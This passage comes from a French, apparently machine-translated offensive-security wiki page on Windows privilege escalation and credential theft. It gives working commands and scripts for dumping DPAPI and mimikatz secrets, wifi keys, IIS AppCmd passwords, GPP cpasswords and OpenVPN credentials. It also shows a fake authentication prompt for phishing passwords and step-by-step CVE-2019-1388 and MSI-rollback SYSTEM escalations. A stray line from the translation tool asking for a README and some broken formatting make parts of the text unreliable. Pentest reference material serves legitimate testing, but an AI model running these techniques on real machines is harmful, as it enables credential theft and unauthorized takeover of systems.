La Data Protection API (DPAPI) fournit une méthode de chiffrement symétrique des données, principalement utilisée dans le système d'exploitation Windows pour le chiffrement symétrique des clés privées asymétriques. Ce chiffrement s'appuie sur un secret utilisateur ou système qui contribue de manière significative à l'entropie.

DPAPI permet le chiffrement des clés via une clé symétrique dérivée des secrets de connexion de l'utilisateur. Dans les scénarios impliquant le chiffrement système, il utilise les secrets d'authentification de domaine du système.

Les clés RSA utilisateur chiffrées, lorsqu'elles utilisent DPAPI, sont stockées dans le répertoire %APPDATA%\Microsoft\Protect{SID}, où {SID} représente le Security Identifier de l'utilisateur. La clé DPAPI, colocée avec la clé principale qui protège les clés privées de l'utilisateur dans le même fichier, consiste typiquement en 64 octets de données aléatoires. (Il est important de noter que l'accès à ce répertoire est restreint, empêchant d'énumérer son contenu via la commande dir dans CMD, bien qu'il puisse être listé via PowerShell).

Get-ChildItem C:\Users\USER\AppData\Roaming\Microsoft\Protect\

Get-ChildItem C:\Users\USER\AppData\Local\Microsoft\Protect\

Vous pouvez utiliser mimikatz module dpapi::masterkey avec les arguments appropriés (/pvk ou /rpc) pour le déchiffrer.

Les fichiers d'identifiants protégés par le mot de passe maître sont généralement situés dans :

dir C:\Users\username\AppData\Local\Microsoft\Credentials\

dir C:\Users\username\AppData\Roaming\Microsoft\Credentials\

Get-ChildItem -Hidden C:\Users\username\AppData\Local\Microsoft\Credentials\

Get-ChildItem -Hidden C:\Users\username\AppData\Roaming\Microsoft\Credentials\

Vous pouvez utiliser mimikatz module dpapi::cred avec le /masterkey approprié pour déchiffrer.

Vous pouvez extraire de nombreux DPAPI masterkeys de la mémoire avec le module sekurlsa::dpapi (si vous êtes root).

{{#ref}} dpapi-extracting-passwords.md {{#endref}}

Identifiants PowerShell

Les PowerShell credentials sont souvent utilisés pour des tâches de scripting et d'automatisation, comme moyen de stocker des identifiants chiffrés de façon pratique. Les identifiants sont protégés avec DPAPI, ce qui signifie généralement qu'ils ne peuvent être déchiffrés que par le même utilisateur sur le même ordinateur où ils ont été créés.

Pour décrypter un PS credentials à partir du fichier qui le contient, vous pouvez faire :

PS C:\> $credential = Import-Clixml -Path 'C:\pass.xml'

PS C:\> $credential.GetNetworkCredential().username

john

PS C:\htb> $credential.GetNetworkCredential().password

JustAPWD!

Wifi

#List saved Wifi using

netsh wlan show profile

#To get the clear-text password use

netsh wlan show profile <SSID> key=clear

#Oneliner to extract all wifi passwords

cls & echo. & for /f "tokens=3,* delims=: " %a in ('netsh wlan show profiles ^| find "Profile "') do @echo off > nul & (netsh wlan show profiles name="%b" key=clear | findstr "SSID Cipher Content" | find /v "Number" & echo.) & @echo on*

Connexions RDP enregistrées

Vous pouvez les trouver dans HKEY_USERS\<SID>\Software\Microsoft\Terminal Server Client\Servers\

et dans HKCU\Software\Microsoft\Terminal Server Client\Servers\

Commandes récemment exécutées

HCU\<SID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU

HKCU\<SID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU

Gestionnaire d’identifiants Remote Desktop

%localappdata%\Microsoft\Remote Desktop Connection Manager\RDCMan.settings

Utilisez le Mimikatz dpapi::rdg module with appropriate /masterkey to **décrypter n'importe quel fichier .rdg\ Vous pouvez **extraire de nombreux DPAPI masterkeys** de la mémoire avec le module Mimikatz sekurlsa::dpapi`

Sticky Notes

Les gens utilisent souvent l'application StickyNotes sur les postes de travail Windows pour enregistrer des mots de passe et d'autres informations, sans se rendre compte qu'il s'agit d'un fichier de base de données. Ce fichier se trouve à C:\Users\<user>\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqlite et mérite toujours d'être recherché et examiné.

AppCmd.exe

Notez que pour récupérer des mots de passe depuis AppCmd.exe vous devez être Administrator et exécuter sous un niveau High Integrity.

AppCmd.exe est situé dans le répertoire %systemroot%\system32\inetsrv\.\

Si ce fichier existe alors il est possible que des credentials aient été configurés et puissent être récupérés.

Ce code a été extrait de PowerUP:

function Get-ApplicationHost {

$OrigError = $ErrorActionPreference

$ErrorActionPreference = "SilentlyContinue"

# Check if appcmd.exe exists

if (Test-Path ("$Env:SystemRoot\System32\inetsrv\appcmd.exe")) {

# Create data table to house results

$DataTable = New-Object System.Data.DataTable

# Create and name columns in the data table

$Null = $DataTable.Columns.Add("user")

$Null = $DataTable.Columns.Add("pass")

$Null = $DataTable.Columns.Add("type")

$Null = $DataTable.Columns.Add("vdir")

$Null = $DataTable.Columns.Add("apppool")

# Get list of application pools

Invoke-Expression "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppools /text:name" | ForEach-Object {

# Get application pool name

$PoolName = $_

# Get username

$PoolUserCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppool " + "`"$PoolName`" /text:processmodel.username"

$PoolUser = Invoke-Expression $PoolUserCmd

# Get password

$PoolPasswordCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppool " + "`"$PoolName`" /text:processmodel.password"

$PoolPassword = Invoke-Expression $PoolPasswordCmd

# Check if credentials exists

if (($PoolPassword -ne "") -and ($PoolPassword -isnot [system.array])) {

# Add credentials to database

$Null = $DataTable.Rows.Add($PoolUser, $PoolPassword,'Application Pool','NA',$PoolName)

}

}

# Get list of virtual directories

Invoke-Expression "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir /text:vdir.name" | ForEach-Object {

# Get Virtual Directory Name

$VdirName = $_

# Get username

$VdirUserCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir " + "`"$VdirName`" /text:userName"

$VdirUser = Invoke-Expression $VdirUserCmd

# Get password

$VdirPasswordCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir " + "`"$VdirName`" /text:password"

$VdirPassword = Invoke-Expression $VdirPasswordCmd

# Check if credentials exists

if (($VdirPassword -ne "") -and ($VdirPassword -isnot [system.array])) {

# Add credentials to database

$Null = $DataTable.Rows.Add($VdirUser, $VdirPassword,'Virtual Directory',$VdirName,'NA')

}

}

# Check if any passwords were found

if( $DataTable.rows.Count -gt 0 ) {

# Display results in list view that can feed into the pipeline

$DataTable | Sort-Object type,user,pass,vdir,apppool | Select-Object user,pass,type,vdir,apppool -Unique

}

else {

# Status user

Write-Verbose 'No application pool or virtual directory passwords were found.'

$False

}

}

else {

Write-Verbose 'Appcmd.exe does not exist in the default location.'

$False

}

$ErrorActionPreference = $OrigError

}

SCClient / SCCM

Vérifiez si C:\Windows\CCM\SCClient.exe existe .

Les installateurs sont exécutés avec les privilèges SYSTEM, nombreux d'entre eux sont vulnérables au DLL Sideloading (Info provenant de https://github.com/enjoiz/Privesc).

$result = Get-WmiObject -Namespace "root\ccm\clientSDK" -Class CCM_Application -Property * | select Name,SoftwareVersion

if ($result) { $result }

else { Write "Not Installed." }

Fichiers et Registre (Credentials)

Putty Creds

reg query "HKCU\Software\SimonTatham\PuTTY\Sessions" /s | findstr "HKEY_CURRENT_USER HostName PortNumber UserName PublicKeyFile PortForwardings ConnectionSharing ProxyPassword ProxyUsername" #Check the values saved in each session, user/password could be there

Clés d'hôte SSH de Putty

reg query HKCU\Software\SimonTatham\PuTTY\SshHostKeys\

SSH keys in registry

Les clés privées SSH peuvent être stockées dans la clé de registre HKCU\Software\OpenSSH\Agent\Keys, vous devriez donc vérifier s'il y a quelque chose d'intéressant dedans :

reg query 'HKEY_CURRENT_USER\Software\OpenSSH\Agent\Keys'

Si vous trouvez une entrée à cet emplacement, il s'agira probablement d'une SSH key enregistrée. Elle est stockée chiffrée mais peut être facilement déchiffrée en utilisant https://github.com/ropnop/windows_sshagent_extract.

Plus d'informations sur cette technique ici : https://blog.ropnop.com/extracting-ssh-private-keys-from-windows-10-ssh-agent/

Si le service ssh-agent n'est pas en cours d'exécution et que vous souhaitez qu'il démarre automatiquement au démarrage, exécutez :

Get-Service ssh-agent | Set-Service -StartupType Automatic -PassThru | Start-Service

Tip

Il semble que cette technique ne soit plus valide. J'ai essayé de créer des clés ssh, de les ajouter avec

ssh-addet de me connecter via ssh à une machine. La clé de registre HKCU\Software\OpenSSH\Agent\Keys n'existe pas et procmon n'a pas identifié l'utilisation dedpapi.dllpendant l'authentification par clé asymétrique.

Fichiers non surveillés

C:\Windows\sysprep\sysprep.xml

C:\Windows\sysprep\sysprep.inf

C:\Windows\sysprep.inf

C:\Windows\Panther\Unattended.xml

C:\Windows\Panther\Unattend.xml

C:\Windows\Panther\Unattend\Unattend.xml

C:\Windows\Panther\Unattend\Unattended.xml

C:\Windows\System32\Sysprep\unattend.xml

C:\Windows\System32\Sysprep\unattended.xml

C:\unattend.txt

C:\unattend.inf

dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>nul

Vous pouvez également rechercher ces fichiers en utilisant metasploit : post/windows/gather/enum_unattend

Exemple de contenu :

<component name="Microsoft-Windows-Shell-Setup" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" processorArchitecture="amd64">

<AutoLogon>

<Password>U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo==</Password>

<Enabled>true</Enabled>

<Username>Administrateur</Username>

</AutoLogon>

<UserAccounts>

<LocalAccounts>

<LocalAccount wcm:action="add">

<Password>*SENSITIVE*DATA*DELETED*</Password>

<Group>administrators;users</Group>

<Name>Administrateur</Name>

</LocalAccount>

</LocalAccounts>

</UserAccounts>

Sauvegardes SAM & SYSTEM

# Usually %SYSTEMROOT% = C:\Windows

%SYSTEMROOT%\repair\SAM

%SYSTEMROOT%\System32\config\RegBack\SAM

%SYSTEMROOT%\System32\config\SAM

%SYSTEMROOT%\repair\system

%SYSTEMROOT%\System32\config\SYSTEM

%SYSTEMROOT%\System32\config\RegBack\system

Identifiants Cloud

#From user home

.aws\credentials

AppData\Roaming\gcloud\credentials.db

AppData\Roaming\gcloud\legacy_credentials

AppData\Roaming\gcloud\access_tokens.db

.azure\accessTokens.json

.azure\azureProfile.json

McAfee SiteList.xml

Recherchez un fichier appelé SiteList.xml

Mot de passe GPP mis en cache

Une fonctionnalité permettait auparavant le déploiement de comptes administrateur locaux personnalisés sur un groupe de machines via Group Policy Preferences (GPP). Cependant, cette méthode présentait des failles de sécurité importantes. Premièrement, les Group Policy Objects (GPOs), stockés sous forme de fichiers XML dans SYSVOL, pouvaient être consultés par n'importe quel utilisateur du domaine. Deuxièmement, les mots de passe contenus dans ces GPP, chiffrés avec AES256 en utilisant une clé par défaut documentée publiquement, pouvaient être déchiffrés par tout utilisateur authentifié. Cela représentait un risque sérieux, car cela pouvait permettre à des utilisateurs d'obtenir des privilèges élevés.

Pour atténuer ce risque, une fonction a été développée pour analyser les fichiers GPP mis en cache localement contenant un champ "cpassword" non vide. Lorsqu'un tel fichier est trouvé, la fonction déchiffre le mot de passe et renvoie un objet PowerShell personnalisé. Cet objet inclut des détails sur le GPP et l'emplacement du fichier, facilitant l'identification et la correction de cette vulnérabilité.

Recherchez dans C:\ProgramData\Microsoft\Group Policy\history ou dans C:\Documents and Settings\All Users\Application Data\Microsoft\Group Policy\history (avant W Vista) ces fichiers :

- Groups.xml

- Services.xml

- Scheduledtasks.xml

- DataSources.xml

- Printers.xml

- Drives.xml

Pour décrypter le cPassword :

#To decrypt these passwords you can decrypt it using

gpp-decrypt j1Uyj3Vx8TY9LtLZil2uAuZkFQA/4latT76ZwgdHdhw

Utiliser crackmapexec pour obtenir les passwords :

crackmapexec smb 10.10.10.10 -u username -p pwd -M gpp_autologin

Configuration Web IIS

Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue

C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config

C:\inetpub\wwwroot\web.config

Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue

Get-Childitem –Path C:\xampp\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue

Exemple de web.config avec des identifiants :

<authentication mode="Forms">

<forms name="login" loginUrl="/admin">

<credentials passwordFormat = "Clear">

<user name="Administrator" password="SuperAdminPassword" />

</credentials>

</forms>

</authentication>

Identifiants OpenVPN

Add-Type -AssemblyName System.Security

$keys = Get-ChildItem "HKCU:\Software\OpenVPN-GUI\configs"

$items = $keys | ForEach-Object {Get-ItemProperty $_.PsPath}

foreach ($item in $items)

{

$encryptedbytes=$item.'auth-data'

$entropy=$item.'entropy'

$entropy=$entropy[0..(($entropy.Length)-2)]

$decryptedbytes = [System.Security.Cryptography.ProtectedData]::Unprotect(

$encryptedBytes,

$entropy,

[System.Security.Cryptography.DataProtectionScope]::CurrentUser)

Write-Host ([System.Text.Encoding]::Unicode.GetString($decryptedbytes))

}

Logs

# IIS

C:\inetpub\logs\LogFiles\*

#Apache

Get-Childitem –Path C:\ -Include access.log,error.log -File -Recurse -ErrorAction SilentlyContinue

Ask for credentials

Vous pouvez toujours demander à l'utilisateur d'entrer ses credentials, ou même les credentials d'un autre utilisateur si vous pensez qu'il peut les connaître (notez que demander directement au client ses credentials est vraiment risqué) :

$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName+'\'+[Environment]::UserName,[Environment]::UserDomainName); $cred.getnetworkcredential().password

$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName+'\'+'anotherusername',[Environment]::UserDomainName); $cred.getnetworkcredential().password

#Get plaintext

$cred.GetNetworkCredential() | fl

Noms de fichiers susceptibles de contenir des identifiants

Fichiers connus qui, il y a quelque temps, contenaient des mots de passe en clear-text ou en Base64

$env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history

vnc.ini, ultravnc.ini, *vnc*

web.config

php.ini httpd.conf httpd-xampp.conf my.ini my.cnf (XAMPP, Apache, PHP)

SiteList.xml #McAfee

ConsoleHost_history.txt #PS-History

*.gpg

*.pgp

*config*.php

elasticsearch.y*ml

kibana.y*ml

*.p12

*.der

*.csr

*.cer

known_hosts

id_rsa

id_dsa

*.ovpn

anaconda-ks.cfg

hostapd.conf

rsyncd.conf

cesi.conf

supervisord.conf

tomcat-users.xml

*.kdbx

KeePass.config

Ntds.dit

SAM

SYSTEM

FreeSSHDservice.ini

access.log

error.log

server.xml

ConsoleHost_history.txt

setupinfo

setupinfo.bak

key3.db #Firefox

key4.db #Firefox

places.sqlite #Firefox

"Login Data" #Chrome

Cookies #Chrome

Bookmarks #Chrome

History #Chrome

TypedURLsTime #IE

TypedURLs #IE

%SYSTEMDRIVE%\pagefile.sys

%WINDIR%\debug\NetSetup.log

%WINDIR%\repair\sam

%WINDIR%\repair\system

%WINDIR%\repair\software, %WINDIR%\repair\security

%WINDIR%\iis6.log

%WINDIR%\system32\config\AppEvent.Evt

%WINDIR%\system32\config\SecEvent.Evt

%WINDIR%\system32\config\default.sav

%WINDIR%\system32\config\security.sav

%WINDIR%\system32\config\software.sav

%WINDIR%\system32\config\system.sav

%WINDIR%\system32\CCM\logs\*.log

%USERPROFILE%\ntuser.dat

%USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat

Je n’ai pas le contenu du fichier src/windows-hardening/windows-local-privilege-escalation/README.md. Peux-tu coller le contenu ici ou préciser les fichiers à parcourir pour que je les traduise ?

cd C:\

dir /s/b /A:-D RDCMan.settings == *.rdg == *_history* == httpd.conf == .htpasswd == .gitconfig == .git-credentials == Dockerfile == docker-compose.yml == access_tokens.db == accessTokens.json == azureProfile.json == appcmd.exe == scclient.exe == *.gpg$ == *.pgp$ == *config*.php == elasticsearch.y*ml == kibana.y*ml == *.p12$ == *.cer$ == known_hosts == *id_rsa* == *id_dsa* == *.ovpn == tomcat-users.xml == web.config == *.kdbx == KeePass.config == Ntds.dit == SAM == SYSTEM == security == software == FreeSSHDservice.ini == sysprep.inf == sysprep.xml == *vnc*.ini == *vnc*.c*nf* == *vnc*.txt == *vnc*.xml == php.ini == https.conf == https-xampp.conf == my.ini == my.cnf == access.log == error.log == server.xml == ConsoleHost_history.txt == pagefile.sys == NetSetup.log == iis6.log == AppEvent.Evt == SecEvent.Evt == default.sav == security.sav == software.sav == system.sav == ntuser.dat == index.dat == bash.exe == wsl.exe 2>nul | findstr /v ".dll"

Get-Childitem –Path C:\ -Include *unattend*,*sysprep* -File -Recurse -ErrorAction SilentlyContinue | where {($_.Name -like "*.xml" -or $_.Name -like "*.txt" -or $_.Name -like "*.ini")}

Credentials in the RecycleBin

Vous devriez également vérifier le Bin pour y rechercher des credentials

Pour récupérer les mots de passe enregistrés par plusieurs programmes, vous pouvez utiliser : http://www.nirsoft.net/password_recovery_tools.html

Dans le registre

Autres clés de registre possibles contenant des credentials

reg query "HKCU\Software\ORL\WinVNC3\Password"

reg query "HKLM\SYSTEM\CurrentControlSet\Services\SNMP" /s

reg query "HKCU\Software\TightVNC\Server"

reg query "HKCU\Software\OpenSSH\Agent\Key"

Extraire les clés openssh du registre.

Historique des navigateurs

Vous devriez vérifier les DBs où les mots de passe de Chrome or Firefox sont stockés.

Vérifiez aussi l'historique, les bookmarks et favoris des navigateurs car certains mots de passe peuvent y être stockés.

Outils pour extraire les mots de passe des navigateurs :

- Mimikatz:

dpapi::chrome - SharpWeb

- SharpChromium

- SharpDPAPI



COM DLL Overwriting

Component Object Model (COM) est une technologie intégrée au système d'exploitation Windows qui permet l'intercommunication entre composants logiciels écrits dans différents langages. Chaque composant COM est identifié par un class ID (CLSID) et chaque composant expose des fonctionnalités via une ou plusieurs interfaces, identifiées par des interface IDs (IIDs).

Les classes et interfaces COM sont définies dans le registre sous HKEY\CLASSES\ROOT\CLSID et HKEY\CLASSES\ROOT\Interface respectivement. Ce registre est créé en fusionnant HKEY\LOCAL\MACHINE\Software\Classes + HKEY\CURRENT\USER\Software\Classes = HKEY\CLASSES\ROOT.

À l'intérieur des CLSIDs de ce registre, vous pouvez trouver la clé enfant InProcServer32 qui contient une valeur par défaut pointant vers une DLL et une valeur appelée ThreadingModel qui peut être Apartment (Mono-thread), Free (Multi-thread), Both (Mono ou Multi) ou Neutral (Neutre).

En pratique, si vous pouvez écraser n'importe laquelle des DLLs qui vont être exécutées, vous pourriez escalader les privilèges si cette DLL est exécutée par un autre utilisateur.

Pour apprendre comment les attaquants utilisent COM Hijacking comme mécanisme de persistance, consultez :

{{#ref}} com-hijacking.md {{#endref}}

Recherche générique de mots de passe dans les fichiers et le registre

Rechercher le contenu des fichiers

cd C:\ & findstr /SI /M "password" *.xml *.ini *.txt

findstr /si password *.xml *.ini *.txt *.config

findstr /spin "password" *.*

Rechercher un fichier avec un nom de fichier spécifique

dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config*

where /R C:\ user.txt

where /R C:\ *.ini

Rechercher dans le registry les key names et passwords

REG QUERY HKLM /F "password" /t REG_SZ /S /K

REG QUERY HKCU /F "password" /t REG_SZ /S /K

REG QUERY HKLM /F "password" /t REG_SZ /S /d

REG QUERY HKCU /F "password" /t REG_SZ /S /d

Outils qui recherchent des mots de passe

MSF-Credentials Plugin est un msf plugin que j'ai créé pour exécuter automatiquement tous les metasploit POST module qui recherchent des credentials sur la victime.

Winpeas recherche automatiquement tous les fichiers contenant des mots de passe mentionnés sur cette page.

Lazagne est un autre excellent outil pour extraire des mots de passe d'un système.

L'outil SessionGopher recherche des sessions, des noms d'utilisateur et des mots de passe de plusieurs outils qui enregistrent ces données en clair (PuTTY, WinSCP, FileZilla, SuperPuTTY, and RDP)

Import-Module path\to\SessionGopher.ps1;

Invoke-SessionGopher -Thorough

Invoke-SessionGopher -AllDomain -o

Invoke-SessionGopher -AllDomain -u domain.com\adm-arvanaghi -p s3cr3tP@ss

Leaked Handlers

Imagine qu'un processus s'exécutant en tant que SYSTEM ouvre un nouveau processus (OpenProcess()) avec full access. Le même processus crée également un nouveau processus (CreateProcess()) avec low privileges mais héritant de tous les open handles du processus principal.

Ensuite, si vous avez full access to the low privileged process, vous pouvez récupérer l'open handle au processus privilégié créé avec OpenProcess() et injecter un shellcode.

Lisez cet exemple pour plus d'informations sur comment détecter et exploiter cette vulnérabilité.

Lisez cet autre article pour une explication plus complète sur la façon de tester et d'abuser davantage des open handlers de processus et de threads hérités avec différents niveaux de permissions (pas seulement full access).

Named Pipe Client Impersonation

Les segments de mémoire partagée, appelés pipes, permettent la communication inter-processus et le transfert de données.

Windows propose une fonctionnalité appelée Named Pipes, permettant à des processus non liés de partager des données, même sur des réseaux différents. Cela ressemble à une architecture client/serveur, avec des rôles définis comme named pipe server et named pipe client.

Lorsqu'un client envoie des données via un pipe, le server qui a créé le pipe peut assumer l'identité du client, s'il dispose des droits SeImpersonate nécessaires. Identifier un privileged process qui communique via un pipe que vous pouvez imiter offre l'opportunité d'obtenir des privilèges plus élevés en adoptant l'identité de ce processus lorsqu'il interagit avec le pipe que vous avez établi. Pour des instructions sur l'exécution d'une telle attaque, des guides utiles se trouvent ici et ici.

De plus, l'outil suivant permet d'intercepter une communication de named pipe avec un outil comme burp : https://github.com/gabriel-sztejnworcel/pipe-intercept et cet outil permet de lister et voir tous les pipes pour trouver des privescs https://github.com/cyberark/PipeViewer

Divers

Extensions de fichiers pouvant exécuter du code sous Windows

Consultez la page https://filesec.io/

Surveillance des lignes de commande pour des mots de passe

Lorsque vous obtenez un shell en tant qu'utilisateur, il peut y avoir des tâches planifiées ou d'autres processus exécutés qui passent des identifiants sur la ligne de commande. Le script ci-dessous capture les lignes de commande des processus toutes les deux secondes et compare l'état courant avec l'état précédent, affichant toutes les différences.

while($true)

{

$process = Get-WmiObject Win32_Process | Select-Object CommandLine

Start-Sleep 1

$process2 = Get-WmiObject Win32_Process | Select-Object CommandLine

Compare-Object -ReferenceObject $process -DifferenceObject $process2

}

Vol de passwords depuis les processus

From Low Priv User to NT\AUTHORITY SYSTEM (CVE-2019-1388) / UAC Bypass

Si vous avez accès à l'interface graphique (via console ou RDP) et que UAC est activé, dans certaines versions de Microsoft Windows il est possible d'exécuter un terminal ou tout autre processus tel que "NT\AUTHORITY SYSTEM" depuis un utilisateur non privilégié.

Cela permet d'escalader les privilèges et de bypasser UAC en même temps avec la même vulnérabilité. De plus, il n'est pas nécessaire d'installer quoi que ce soit et le binary utilisé durant le processus est signé et délivré par Microsoft.

Certains des systèmes affectés sont les suivants :

SERVER

======

Windows 2008r2 7601 ** link OPENED AS SYSTEM **

Windows 2012r2 9600 ** link OPENED AS SYSTEM **

Windows 2016 14393 ** link OPENED AS SYSTEM **

Windows 2019 17763 link NOT opened

WORKSTATION

===========

Windows 7 SP1 7601 ** link OPENED AS SYSTEM **

Windows 8 9200 ** link OPENED AS SYSTEM **

Windows 8.1 9600 ** link OPENED AS SYSTEM **

Windows 10 1511 10240 ** link OPENED AS SYSTEM **

Windows 10 1607 14393 ** link OPENED AS SYSTEM **

Windows 10 1703 15063 link NOT opened

Windows 10 1709 16299 link NOT opened

Pour exploiter cette vulnérabilité, il est nécessaire d'effectuer les étapes suivantes :

1) Right click on the HHUPD.EXE file and run it as Administrator.

2) When the UAC prompt appears, select "Show more details".

3) Click "Show publisher certificate information".

4) If the system is vulnerable, when clicking on the "Issued by" URL link, the default web browser may appear.

5) Wait for the site to load completely and select "Save as" to bring up an explorer.exe window.

6) In the address path of the explorer window, enter cmd.exe, powershell.exe or any other interactive process.

7) You now will have an "NT\AUTHORITY SYSTEM" command prompt.

8) Remember to cancel setup and the UAC prompt to return to your desktop.

You have all the necessary files and information in the following GitHub repository:

https://github.com/jas502n/CVE-2019-1388

De Administrateur (niveau d'intégrité Medium) à niveau d'intégrité High / UAC Bypass

Lisez ceci pour en savoir plus sur les niveaux d'intégrité :

{{#ref}} integrity-levels.md {{#endref}}

Puis lisez ceci pour en savoir plus sur UAC et les UAC bypasses :

{{#ref}} ../authentication-credentials-uac-and-efs/uac-user-account-control.md {{#endref}}

De suppression/déplacement/renommage arbitraire de dossier à EoP SYSTEM

La technique décrite dans ce billet de blog avec un code d'exploit disponible ici.

L'attaque consiste essentiellement à abuser de la fonctionnalité de rollback de Windows Installer pour remplacer des fichiers légitimes par des fichiers malveillants pendant le processus de désinstallation. Pour cela, l'attaquant doit créer un MSI malveillant qui sera utilisé pour détourner le dossier C:\Config.Msi, qui sera ensuite utilisé par Windows Installer pour stocker les fichiers de rollback lors de la désinstallation d'autres packages MSI où les fichiers de rollback auraient été modifiés pour contenir la charge utile malveillante.

La technique résumée est la suivante :

- Stage 1 – Préparation du Hijack (laisser

C:\Config.Msivide)

-

Step 1: Install the MSI

-

Créez un

.msiqui installe un fichier inoffensif (par ex.,dummy.txt) dans un dossier inscriptible (TARGETDIR). -

Marquez l'installateur comme "UAC Compliant", afin qu'un utilisateur non-admin puisse l'exécuter.

-

Gardez un handle ouvert sur le fichier après l'installation.

-

Step 2: Begin Uninstall

-

Désinstallez le même

.msi. -

Le processus de désinstallation commence à déplacer les fichiers vers

C:\Config.Msiet à les renommer en fichiers.rbf(sauvegardes de rollback). -

Poll the open file handle en utilisant

GetFinalPathNameByHandlepour détecter quand le fichier devientC:\Config.Msi\<random>.rbf. -

Step 3: Custom Syncing

-

Le

.msiinclut une action de désinstallation personnalisée (SyncOnRbfWritten) qui : -

Signale quand le

.rbfa été écrit. -

Puis attend un autre événement avant de continuer la désinstallation.

-

Step 4: Block Deletion of

.rbf -

Lorsqu'il est signalé, ouvrez le fichier

.rbfsansFILE_SHARE_DELETE— cela empêche sa suppression. -

Puis signalez de retour pour que la désinstallation puisse se terminer.

-

Windows Installer échoue à supprimer le

.rbf, et comme il ne peut pas supprimer tout le contenu,C:\Config.Msin'est pas supprimé. -

Step 5: Manually Delete

.rbf -

Vous (l'attaquant) supprimez manuellement le fichier

.rbf. -

Maintenant

C:\Config.Msiest vide, prêt à être détourné.

À ce stade, déclenchez la vulnérabilité de suppression arbitraire de dossier niveau SYSTEM pour supprimer

C:\Config.Msi.

- Stage 2 – Remplacer les scripts de rollback par des scripts malveillants

-

Step 6: Recreate

C:\Config.Msiwith Weak ACLs -

Recréez le dossier

C:\Config.Msivous-même. -

Définissez des DACL faibles (par ex., Everyone:F), et gardez un handle ouvert avec

WRITE_DAC. -

Step 7: Run Another Install

-

Installez le

.msià nouveau, avec : -

TARGETDIR: emplacement inscriptible. -

ERROROUT: une variable qui déclenche un échec forcé. -

Cette installation sera utilisée pour déclencher à nouveau le rollback, qui lit les

.rbset.rbf. -

Step 8: Monitor for

.rbs -

Utilisez

ReadDirectoryChangesWpour surveillerC:\Config.Msijusqu'à ce qu'un nouveau.rbsapparaisse. -

Capturez son nom de fichier.

-

Step 9: Sync Before Rollback

-

Le

.msicontient une action d'installation personnalisée (SyncBeforeRollback) qui : -

Signale un événement lorsque le

.rbsest créé. -

Puis attend avant de continuer.

-

Step 10: Reapply Weak ACL

-

Après réception de l'événement

rbs created: -

Windows Installer réapplique des ACL strictes à

C:\Config.Msi. -

Mais comme vous avez toujours un handle avec

WRITE_DAC, vous pouvez réappliquer des ACL faibles à nouveau.

Les ACL ne sont appliquées qu'à l'ouverture du handle, donc vous pouvez encore écrire dans le dossier.

-

Step 11: Drop Fake

.rbsand.rbf -

Écrasez le fichier

.rbsavec un script de rollback factice qui indique à Windows de : -

Restaurer votre fichier

.rbf(DLL malveillante) dans un emplacement privilégié (par ex.,C:\Program Files\Common Files\microsoft shared\ink\HID.DLL). -

Déposer votre faux

.rbfcontenant une DLL payload au niveau SYSTEM. -

Step 12: Trigger the Rollback

-

Signalez l'événement de synchronisation pour que l'installateur reprenne.

-

Une custom action de type 19 (

ErrorOut) est configurée pour faire échouer intentionnellement l'installation à un point connu. -

Cela provoque le début du rollback.

-

Step 13: SYSTEM Installs Your DLL

-

Windows Installer :

-

Lit votre

.rbsmalveillant. -

Copie votre

.rbfDLL dans l'emplacement cible. -

Vous avez maintenant votre DLL malveillante dans un chemin chargé par SYSTEM.

-

Final Step: Execute SYSTEM Code

-

Exécutez un binaire de confiance auto-élevé (par ex.,

osk.exe) qui charge la DLL que vous avez détournée. -

Boom : votre code est exécuté en tant que SYSTEM.

De suppression/déplacement/renommage arbitraire de fichier à EoP SYSTEM

La technique principale de rollback MSI (la précédente) suppose que vous pouvez supprimer un dossier entier (par ex., C:\Config.Msi). Mais que se passe-t-il si votre vulnérabilité n'autorise que la suppression arbitraire de fichiers ?

Vous pouvez exploiter les internes de NTFS : chaque dossier possède un flux de données alternatif caché appelé :

C:\SomeFolder::$INDEX_ALLOCATION

Ce flux stocke les métadonnées d'index du dossier.

Donc, si vous supprimez le flux ::$INDEX_ALLOCATION d'un dossier, NTFS supprime l'intégralité du dossier du système de fichiers.

Vous pouvez le faire en utilisant des API standard de suppression de fichiers comme :

DeleteFileW(L"C:\\Config.Msi::$INDEX_ALLOCATION");

Même si vous appelez une API de suppression de fichiers, elle supprime le dossier lui-même.

De la suppression du contenu d'un dossier à SYSTEM EoP

Que faire si votre primitive ne vous permet pas de supprimer des fichiers/dossiers arbitraires, mais qu'elle permet de supprimer le contenu d'un dossier contrôlé par l'attaquant ?

- Étape 1 : Créez un dossier leurre et un fichier

- Créer :

C:\temp\folder1 - À l'intérieur :

